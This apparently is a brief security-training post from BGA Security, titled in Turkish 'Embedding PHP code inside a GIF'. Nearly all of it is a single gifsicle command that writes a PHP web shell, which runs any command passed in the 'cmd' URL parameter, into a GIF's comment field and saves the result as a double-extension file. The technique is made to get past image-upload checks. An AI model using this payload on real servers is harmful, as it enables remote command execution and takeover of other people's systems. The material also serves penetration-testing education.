BGA | CEH
@BGASecurity
Gif İçerisine Php Kodu Yerleştirme
 gifsicle --comment "<?php
system($_GET['cmd']); ?>" < test.gif >
test.php.gif
 